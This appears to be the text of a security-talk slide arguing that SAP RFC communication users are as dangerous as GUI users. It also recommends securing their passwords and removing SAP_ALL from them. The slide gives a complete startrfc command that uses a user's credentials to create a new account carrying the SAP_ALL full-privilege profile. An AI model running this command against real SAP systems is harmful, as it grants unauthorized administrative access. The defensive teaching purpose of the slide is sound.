 “GUI users are the most powerful users” myth
and RFC
• RFC (Remote Function Call) protocol lets you run functions remotely
– To run; use Java, C, etc. with RFC-SDK or simply execute the test program startrfc
Following creates a new user with god rights:
startrfc -3 -h 10.1.5.4 -s 05 -c 010 -u ERTUNGA -p CCC42 -F SUSR_RFC_USER_INTERFAC
-E USER=SATRIANI -E ACTIVITY=01 -E PASSWORD=RUBINA -E USER_TYPE=A -T USER_PROFILES
12,r=-<press ENTER>SAP_ALL<press enter> <press ctrl-z and enter>
• There is no exploit involved. Everything is intended functionality.
– Beats “RFC users are not a threat because they cannot login via SAPGUI”
– Time to recheck company’s shared folders and eliminate hardcoded passwords.
• RFC (a.k.a communication) users are thus very very important!
– Secure their passwords and make them part of the password change process
– Don’t forget: GUI (dialog) users which have S_RFC rights can also execute remote
– SAP_ALL FOR COMMUNICATION USERS IS A NO GO!